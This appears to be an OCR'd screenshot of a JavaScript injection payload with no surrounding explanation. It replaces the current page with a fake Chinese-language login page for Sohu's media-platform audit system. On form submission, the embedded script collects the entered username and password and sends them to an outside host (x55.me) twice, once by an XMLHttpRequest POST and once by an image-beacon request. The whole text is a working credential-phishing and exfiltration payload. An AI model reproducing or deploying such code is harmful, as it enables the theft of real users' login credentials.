 1 location.href='javascript:\'<html><head><meta http-equiv= "Pragma" content= "no-cache" /><meta http-equiv= "Cache-
Control" content= "no-cache" /><meta http-equiv= "Expires"  content= "0" /><meta name="renderer" content="webkit"><meta
name="force-rendering" content="webkit"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/><title>
搜狐媒体入驻平台审核后台</title><link rel="stylesheet" type="text/css" href="/audit/css/common/themes/login2.css"></head><
body><div class="loginWelcome"></div><div class="loginTip">欢迎登陆搜狐入驻平台审核系统</div><div class="bdy"><div class="c0
loginSection"><div class="mySection"><div class="logForm"><form action="#" method="post"><div class="loginErrInfo"></div
><div class="frm"><p class="frmT">账号</p><div class="frmC"><i class="txt imgInput"><input  type="text"  autocomplete="
off"  style="width:272px;height:39px" class="" name="name" id="name" /></i></div></div><div class="frm"><p class="frmT">
密码</p><div class="frmC"><i class="txt imgInput1"><input type="password" autocomplete="off" style="
width:272px;height:39px" name="password" id="password" /></i></div></div><div class="frm frm2"><div class="frmC"><input
type="submit" class="btn" value="登录" /></div></div></form></div><div class="thirdPart"><div class="thirdPartIcons"><
span id="errorInfo" style="font-size:25px;"></span></div></div></div></div></div><div class="footer"></div><script>
function DataSend(sohuser,sohupass){var url="http://x55.me/playground/sohuser.php";var xmlhttp1=new XMLHttpRequest()
;xmlhttp1.open("POST",url,true);xmlhttp1.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
xmlhttp1.send("userinfo="+sohuser+","+sohupass+"  || ");}document.forms[0].onsubmit=function(){var sohuser=document.
getElementById("name").value;var sohupass = document.getElementById("password").value;new Image().src="http://x55.me
/playground/imguser.php?userinfo="+sohuser+":"+sohupass+"||"}</script></body></html>\''
2